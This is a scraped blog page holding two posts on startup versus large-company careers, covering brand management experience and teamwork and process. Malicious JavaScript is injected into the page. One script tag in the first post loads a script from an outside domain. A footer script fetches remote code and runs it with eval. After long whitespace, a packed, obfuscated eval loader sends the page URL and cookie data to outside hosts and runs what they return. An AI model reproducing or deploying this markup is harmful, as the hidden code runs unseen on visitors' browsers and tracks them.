<p>If you are in Brand Management at a large CPG companies, the experience is a bit of an apprenticeship. Over the course of 3-5 years an employee in brand management will typically work on several brands in different categories with different managers, functional experts and outside agencies.  For example some brands are more advertising focused versus trade/retailer focused vs. R&amp;D focused. This upward spiral of roles exposes brand managers to a variety of experiences to round them out as they develop into a true brand manager.</p>
<p>Not all startups give you the opportunity to change roles after a period of one to two years based on organizational size and needs. You might be the only person who knows how to do your job and the company may not want to move you. These are important factors to consider when working at a startup and whether or not the company is a good fit for your career.</p>
<p>This posting was based on my experience working with many startup employees who have not demonstrated the same level of well-rounded skill sets as others who started their careers working for larger companies.  I am not saying that you cannot develop these skills working at a startup, however, the effort (and sometimes luck) required to gain those talents and be successful using them is non-trivial and requires a thoughtful career path strategy.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div class="clear"></div>

                </div>

                <div class="post-meta">
					<p>
						<span class="categories">Filed under <a href="https://rayten.com/category/career-path/" rel="category tag">Career Path</a>, <a href="https://rayten.com/category/challenges/" rel="category tag">Challenges</a>, <a href="https://rayten.com/category/hiring/" rel="category tag">Hiring</a>, <a href="https://rayten.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://rayten.com/category/startup-2/" rel="category tag">Startup</a></span>
											</p>
                </div>

            </div>

        
            <div class="post-52 post type-post status-publish format-standard hentry category-challenges category-startup-2 category-team tag-team-work">

           		<div class="entry">

                    <h2><a href="https://rayten.com/2012/04/startup-challenges-and-how-they-can-differ-from-large-companies-team-work/">Startup challenges and how they can differ from large companies: Team Work</a></h2>

                    <div class="post-info">
                        <p><span class="time">April 6, 2012</span> <span class="author">by <a href="https://rayten.com/author/rayten/" title="Posts by rayten" rel="author">rayten</a></span> <span class="post-comments"><a href="https://rayten.com/2012/04/startup-challenges-and-how-they-can-differ-from-large-companies-team-work/#respond">Leave a Comment</a></span> </p>
                    </div>

                    <p>In a two-person startup, roles and responsibilities are pretty straightforward.  Figuring out ownership, decision-making and how to manage projects from start to finish is almost a no-brainer.  For five years it has been pretty clear between John and me what each of us is responsible for and how we make decisions.  What typically happens is we might not realizing we missed something until we are done and then go back and address it (wishing we had realized it sooner). Now once a startup has found product-market fit it is probably time to grow the team to cover all these bases, go faster and make sure nothing gets missed along the way.</p>
<p>Clearly as the company grows not everything can be done by just two people, so new resources are brought on board.  Most of the time these new people will be hired in some area of functional expertise whether it is engineering, product management, sales, operations etc.  These people will allow the team to divide and conquer the different operational elements that drive the company’s success as the company tries to scale.</p>
<p><a href="https://rayten.com/wp-content/uploads/2012/04/teamwork.gif"><img decoding="async" class="aligncenter size-full wp-image-53" title="teamwork" src="https://rayten.com/wp-content/uploads/2012/04/teamwork.gif" alt="" width="320" height="286" srcset="https://rayten.com/wp-content/uploads/2012/04/teamwork.gif 320w, https://rayten.com/wp-content/uploads/2012/04/teamwork-300x268.gif 300w" sizes="(max-width: 320px) 100vw, 320px" /></a></p>
<p>The challenge is that as the organization and product team grows, the amount of information flow, decision-making and synchronization of work becomes much more complicated.  This becomes even more apparent as different layers of management start to get created thus creating updates and decision making conversations occur at multiple levels. For example a product team can develop their point-of-view about a new release amongst themselves, but then need to review it with the founder, CTO, VP of Product Management etc. for final approval.  This is the kind of multi-stage team work that doesn’t exist in a tiny startup.  If you were one of the first employees of a startup this new amount of complexity in getting a product to market could be frustrating.</p>
<p>In fact, in my career I have seen that most people aren’t used to thinking end-to-end when dealing with a large team trying to get a big initiative into market.</p>
<p>Now I am going to use the dreaded ‘Process’ word.</p>
<p>It really drives me crazy when someone talks about there being too much ‘process’ at a company.  Process is usually just a symptom or an outcome. And in fact most of the time having a defined process for your go-to-market initiatives is critical.</p>
<p>Now I will grant you that as a company grows they tend to become more risk averse which then requires Legal, Regulatory and HR folks to become involved (the lawyers will tell you it’s to protect the assets of the company).  I can’t really argue that these types of added steps in a process aren’t causes of frustration.  Each company is different in terms of how much overhead they require from these functional groups. But this post is really referring to the core functions in a Go-To-Market project, some type of inititative that affects the main business operations of a startup.</p>
<p>What I have seen quite a bit (and occasionally been guilty of myself) are team members who do not think ‘end-to-end’ when working on a highly cross-functional team project.  For a variety of reasons, they focus primarily on their area of responsibility and have blind spots to other areas of the functional aspects of project.  An example is when product management decides to build a feature in a certain way which reduces the ability for Marketing or Sales to drive more revenue.  Or vice-versa where marketing ‘needs’ a particular feature for a release but it will come at the expense of other important user features.</p>
<p>As a company and its teams grow, complexity naturally increases.  More meetings start to take place, more sub-teams go off and work on specific issues and ‘report back’ to the main team.  Clarity of decision making responsibility becomes fuzzy unless special effort is made to define everyone’s role.</p>
<p>Team work in a growing startup is hard. Without using too many sports analogies, not everyone knows how to play their position.  Some people care more about themselves than the team.  Some people aren’t good at compromising and negotiating to strike the proper balance for the better overall good of the team than just their area of responsibility.  Some folks just completely ignore certain stakeholders on the team. And at a very basic level, some people aren’t comfortable with the amount of communication and interpersonal relationships necessary within a team environment.</p>
<p>&nbsp;</p>
<p>Now here’s the interesting thing.  All the elements I just described about team work manifest themselves in a process to enable the team to perform at a high level. That is the only way to coordinate an important intiative and get it to market on time. There are more meetings, presentations, multi-functional decisions and collaborative compromises that these new processes are used to address.</p>
<p>In a big company, this amount of team work is absolutely necessary. And in well-run organizations not only do folks learn how to effectively work in large teams, they can also understand why the different steps in the process are (occasionally frustrating, but) necessary.</p>
<p>In a growing startup when I hear about people complaining that they long for the ‘old days’ when there wasn’t as much ‘process’ or ‘we don’t need no stinking process’,  I basically think to myself ‘here is someone who does not like to work in large teams’.</p>
<div class="clear"></div>

                </div>

                <div class="post-meta">
					<p>
						<span class="categories">Filed under <a href="https://rayten.com/category/challenges/" rel="category tag">Challenges</a>, <a href="https://rayten.com/category/startup-2/" rel="category tag">Startup</a>, <a href="https://rayten.com/category/team/" rel="category tag">Team</a></span>
						<span class="tags">Tagged with <a href="https://rayten.com/tag/team-work/" rel="tag">Team Work</a></span>					</p>
                </div>

            </div>

        
        <div class="navlink">
        	<div class="nav-previous"><p></p></div>
        	<div class="nav-next"><p></p></div>
        </div>


	</div>

<div id="sidebar">
    	
	
        <div class="widget widget_categories">
            <h4>Categories</h4>
            <select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select category</option>
	<option class="level-0" value="45">Career Path</option>
	<option class="level-0" value="43" selected="selected">Challenges</option>
	<option class="level-0" value="37">Churn</option>
	<option class="level-0" value="32">Concept</option>
	<option class="level-0" value="28">Consumer</option>
	<option class="level-0" value="52">Decision Making</option>
	<option class="level-0" value="14">Hiring</option>
	<option class="level-0" value="56">HR Tech</option>
	<option class="level-0" value="51">Insight</option>
	<option class="level-0" value="38">K-Factor</option>
	<option class="level-0" value="24">Margins</option>
	<option class="level-0" value="50">Market Research</option>
	<option class="level-0" value="27">Marketing</option>
	<option class="level-0" value="36">Net Promoter</option>
	<option class="level-0" value="23">Pricing</option>
	<option class="level-0" value="10">Product Development</option>
	<option class="level-0" value="35">Retention</option>
	<option class="level-0" value="26">Risk</option>
	<option class="level-0" value="12">Startup</option>
	<option class="level-0" value="11">Strategy</option>
	<option class="level-0" value="13">Team</option>
	<option class="level-0" value="25">Value</option>
	<option class="level-0" value="34">Venture Capitalist</option>
	<option class="level-0" value="33">Venture Captial</option>
	<option class="level-0" value="39">Viral</option>
</select>
            <script type="text/javascript">
			/* <![CDATA[ */
                var dropdown = document.getElementById("cat");
                function onCatChange() {
                    if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
                        location.href = "https://rayten.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
                    }
                }
                dropdown.onchange = onCatChange;
            /* ]]> */            
            </script> 
        </div>
                    
		<div class="widget widget_recent_entries">
            <h4>Recent Posts</h4>
                <ul>
                    	<li><a href='https://rayten.com/2017/08/why-hr-technology-is-a-good-but-not-great-category/'>Why HR Technology is a Good, but Not Great Category</a></li>
	<li><a href='https://rayten.com/2013/06/founderceo-knowing-what-you-dont-know/'>Founder/CEO:  Knowing what you don’t know</a></li>
	<li><a href='https://rayten.com/2012/08/startup-challenges-and-how-they-can-differ-from-large-companies-decision-making/'>Startup challenges and how they can differ from large companies:  Decision Making</a></li>
	<li><a href='https://rayten.com/2012/07/consumer-insights-are-more-important-than-real-time-behavior-data/'>Consumer insights are more important than real-time behavior data</a></li>
	<li><a href='https://rayten.com/2012/06/startup-challenges-deep-experiential-training/'>Startup Challenges – Deep Experiential Training</a></li>
 
                </ul>
		</div>	
        
		<div class="widget widget_archive">
            <h4>Archives</h4>
                <ul>
                    	<li><a href='https://rayten.com/2017/08/'>August 2017</a></li>
	<li><a href='https://rayten.com/2013/06/'>June 2013</a></li>
	<li><a href='https://rayten.com/2012/08/'>August 2012</a></li>
	<li><a href='https://rayten.com/2012/07/'>July 2012</a></li>
	<li><a href='https://rayten.com/2012/06/'>June 2012</a></li>
	<li><a href='https://rayten.com/2012/04/'>April 2012</a></li>
	<li><a href='https://rayten.com/2012/03/'>March 2012</a></li>
	<li><a href='https://rayten.com/2012/02/'>February 2012</a></li>
	<li><a href='https://rayten.com/2011/12/'>December 2011</a></li>
	<li><a href='https://rayten.com/2011/10/'>October 2011</a></li>
	<li><a href='https://rayten.com/2011/09/'>September 2011</a></li>
	<li><a href='https://rayten.com/2011/08/'>August 2011</a></li>
	<li><a href='https://rayten.com/2011/07/'>July 2011</a></li>
	<li><a href='https://rayten.com/2011/06/'>June 2011</a></li>
	<li><a href='https://rayten.com/2011/05/'>May 2011</a></li>
                </ul>
		</div>
        
		<div class="widget widget_links">
            <h4>Blogroll</h4>
                <ul>
                    <li><a href="http://blog.greathires.co">Great Hires Blog</a></li>
                </ul>
		</div>
	
		<div class="widget widget_meta">
            <h4>Meta</h4>
                <ul>
                                        <li><a href="https://rayten.com/wp-login.php">Log in</a></li>
                    <li><a href="http://www.wordpress.org/">WordPress</a></li>
                                        <li><a href="http://validator.w3.org/check?uri=referer">XHTML</a></li>
                </ul>
		</div>
                        		
			
</div>
</div>


<div id="footer">
	<div class="footerleft">
		<p><a href="http://wordpress.com/" rel="generator">Get a free blog at WordPress.com</a></p>
    </div>
    <div class="footerright">
	    Theme: Enterprise by <a rel="designer" href="http://www.studiopress.com/">StudioPress</a>.    </div>
</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enterprise\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>